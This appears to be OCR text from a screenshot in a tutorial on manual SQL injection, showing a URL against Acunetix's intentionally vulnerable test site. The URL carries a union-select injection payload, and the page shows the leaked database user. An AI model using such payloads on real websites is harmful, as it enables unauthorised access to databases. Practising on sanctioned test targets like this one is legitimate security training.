 Manual SQL Injection Exploitation
artists
Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,2,current_user()
Teach
in LinkedIn
github
OverAPI
FreeCode
Unsplash
Futurepedia
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
artist: 2
acuart@localhost